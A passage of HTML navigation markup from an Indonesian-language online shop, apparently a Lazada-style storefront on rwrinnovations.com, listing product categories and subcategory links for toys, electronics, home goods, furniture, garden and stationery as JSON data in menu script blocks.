                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.rwrinnovations.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.rwrinnovations.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.rwrinnovations.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.rwrinnovations.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.rwrinnovations.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-pesta/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
<a href="https://www.rwrinnovations.com/beli-remote-control-mainan-kendaraan/">
<span>Mainan Elektronik &amp; RC</span>
</a>
<script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.rwrinnovations.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.rwrinnovations.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.rwrinnovations.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.rwrinnovations.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.rwrinnovations.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.rwrinnovations.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-walkie-talkie/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
<a href="https://www.rwrinnovations.com/beli-olahraga-permainan-luar-ruangan/">
<span>Mainan Olahraga &amp; Luar Ruangan</span>
</a>
<script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.rwrinnovations.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.rwrinnovations.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.rwrinnovations.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.rwrinnovations.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.rwrinnovations.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.rwrinnovations.com/beli-playhouses/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
<a href="https://www.rwrinnovations.com/baby-toddler-toys/">
<span>Mainan Bayi &amp; Balita</span>
</a>
<script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.rwrinnovations.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.rwrinnovations.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.rwrinnovations.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.rwrinnovations.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.rwrinnovations.com/beli-rocking-spring-ride-on-tg/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
<li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
<a href="https://www.rwrinnovations.com/beli-tv-audio-video-permainan-dan-gadget/">
<span>TV &amp; Perangkat Video</span>
</a>
<script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.rwrinnovations.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.rwrinnovations.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.rwrinnovations.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.rwrinnovations.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.rwrinnovations.com/beli-proyektor-3/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-dapur/">
<span>Peralatan Dapur Kecil</span>
</a>
<script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.rwrinnovations.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.rwrinnovations.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.rwrinnovations.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.rwrinnovations.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.rwrinnovations.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.rwrinnovations.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-ska-lainnya/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
<a href="https://www.rwrinnovations.com/shop-perlatan-besar/">
<span>Elektronik Rumah Besar</span>
</a>
<script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.rwrinnovations.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.rwrinnovations.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.rwrinnovations.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.rwrinnovations.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.rwrinnovations.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.rwrinnovations.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.rwrinnovations.com/beli-pemanas-air/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
<a href="https://www.rwrinnovations.com/shop-pendingin-pembersih-udara-mini/">
<span>Penyejuk dan Pembersih Udara</span>
</a>
<script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.rwrinnovations.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.rwrinnovations.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.rwrinnovations.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.rwrinnovations.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.rwrinnovations.com/beli-dehumidifier/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
<a href="https://www.rwrinnovations.com/beli-perawatan-lantai/">
<span>Penghisap Debu &amp; Perawatan Lantai</span>
</a>
<script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.rwrinnovations.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.rwrinnovations.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.rwrinnovations.com/shop-penyedot-debu-tongkat/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
<a href="https://www.rwrinnovations.com/shop-peralatan-perawatan-personal/">
<span>Alat Perawatan Diri</span>
</a>
<script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.rwrinnovations.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.rwrinnovations.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.rwrinnovations.com/beli-sikat-gigi-elektrik/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
<a href="https://www.rwrinnovations.com/jual-aksesoris-elektronik-rumah-tangga/">
<span>Aksesoris &amp; Suku Cadang</span>
</a>
<script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.rwrinnovations.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.rwrinnovations.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.rwrinnovations.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
<a href="https://www.rwrinnovations.com/jual-aksesoris-televisi/">
<span>Aksesoris Televisi</span>
</a>
<script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.rwrinnovations.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.rwrinnovations.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-kacamata-3d-tv/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
<a href="https://www.rwrinnovations.com/jual-home-entertainment/">
<span>Home Entertainment</span>
</a>
<script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.rwrinnovations.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.rwrinnovations.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.rwrinnovations.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.rwrinnovations.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.rwrinnovations.com/beli-audio-player/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
<li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
<a href="https://www.rwrinnovations.com/beli-dekorasi-rumah/">
<span>Dekorasi Rumah</span>
</a>
<script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.rwrinnovations.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.rwrinnovations.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.rwrinnovations.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.rwrinnovations.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.rwrinnovations.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.rwrinnovations.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.rwrinnovations.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.rwrinnovations.com/beli-wewangian-rumah/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
<a href="https://www.rwrinnovations.com/beli-furnitur/">
<span>Furnitur</span>
</a>
<script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.rwrinnovations.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.rwrinnovations.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.rwrinnovations.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.rwrinnovations.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.rwrinnovations.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-ruang-bayi/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
<a href="https://www.rwrinnovations.com/beli-peralatan-ranjang/">
<span>Kelengkapan Tempat Tidur</span>
</a>
<script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.rwrinnovations.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.rwrinnovations.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.rwrinnovations.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.rwrinnovations.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.rwrinnovations.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.rwrinnovations.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.rwrinnovations.com/kasur-pelindung/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
<a href="https://www.rwrinnovations.com/penerangan/">
<span>Penerangan</span>
</a>
<script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.rwrinnovations.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.rwrinnovations.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.rwrinnovations.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.rwrinnovations.com/beli-senter/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
<a href="https://www.rwrinnovations.com/beli-peralatan-mandi/">
<span>Peralatan Mandi</span>
</a>
<script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.rwrinnovations.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.rwrinnovations.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.rwrinnovations.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-cermin-kamar-mandi/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-dapur-makan/">
<span>Alat Dapur</span>
</a>
<script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.rwrinnovations.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.rwrinnovations.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.rwrinnovations.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.rwrinnovations.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.rwrinnovations.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.rwrinnovations.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.rwrinnovations.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.rwrinnovations.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-dapur/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
<a href="https://www.rwrinnovations.com/beli-binatu-kebersihan/">
<span>Binatu &amp; Alat Kebersihan</span>
</a>
<script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.rwrinnovations.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.rwrinnovations.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.rwrinnovations.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.rwrinnovations.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.rwrinnovations.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.rwrinnovations.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.rwrinnovations.com/tempat-sampah/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
<a href="https://www.rwrinnovations.com/beli-perawatan-rumah/">
<span>Perkakas &amp; Perbaikan Rumah</span>
</a>
<script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.rwrinnovations.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.rwrinnovations.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.rwrinnovations.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.rwrinnovations.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.rwrinnovations.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.rwrinnovations.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.rwrinnovations.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.rwrinnovations.com/lampu-penerangan-tempat-kerja/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
<a href="https://www.rwrinnovations.com/Kebun &amp; Luar Ruangan/">
<span>Kebun &amp; Luar Ruangan</span>
</a>
<script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.rwrinnovations.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.rwrinnovations.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.rwrinnovations.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.rwrinnovations.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.rwrinnovations.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.rwrinnovations.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.rwrinnovations.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.rwrinnovations.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
<a href="https://www.rwrinnovations.com/beli-alat-tulis-kerajinan/">
<span>Alat Tulis &amp; Kerajinan</span>
</a>
<script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.rwrinnovations.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.rwrinnovations.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.rwrinnovations.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.rwrinnovations.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.rwrinnovations.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.rwrinnovations.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.rwrinnovations.com/beli-pensil-2/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
<a href="https://www.rwrinnovations.com/beli-media-musik-dan-buku/">
<span>Media, Musik &amp; Buku</span>
</a>
<script type="text" class="J_data_8_10">
